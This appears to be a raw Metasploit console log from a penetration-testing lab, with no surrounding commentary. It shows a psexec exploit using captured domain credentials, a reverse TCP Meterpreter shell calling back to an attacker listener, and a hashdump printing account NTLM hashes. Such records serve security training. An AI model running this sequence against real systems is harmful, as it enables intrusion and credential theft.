 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executabl
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle 500 aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::